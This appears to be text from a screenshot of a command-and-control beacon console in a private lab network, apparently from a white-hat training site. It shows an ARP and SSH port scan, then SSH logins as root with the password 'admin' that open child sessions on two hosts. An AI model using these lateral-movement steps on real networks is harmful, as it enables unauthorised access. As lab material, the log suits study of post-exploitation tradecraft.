 external internal user computer
192.168.144.155 oooo 192.168.144.174 root * kali
192.168.144.155 oooo 192.168.144.203 root * localhost.localdomain
192.168.144.155 192.168.144.155 SYSTEM * R00T-8CB39E3121
Event Log X Beacon 192.168.144.155@2548 X Credentials X Targets X
beacon> portscan 192.168.144.170-210 22 arp 200
[*] Tasked beacon to scan ports 22 on 192.168.144.170-210
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
(ARP) Target '192.168.144.203' is alive. 00-0C-29-43-20-05
[+] received output:
192.168.144.203:22 (SSH-2.0-OpenSSH_4.3)
192.168.144.174:22 (SSH-2.0-OpenSSH_8.1p1 Debian-1)
[+] received output:
Scanner module is complete
beacon> ssh 192.168.144.174:22 root admin
[*] Tasked beacon to SSH to 192.168.144.174:22 as root
beacon> ssh 192.168.144.203:22 root admin
[*] Tasked beacon to SSH to 192.168.144.203:22 as root
[+] host called home, sent: 874614 bytes
[+] host called home, sent: 68 bytes
[+] established link to child session: 192.168.144.174
[+] established link to child session: 192.168.144.203
[R00T-8CB39E3121] SYSTEM */2548
白帽hub
beacon>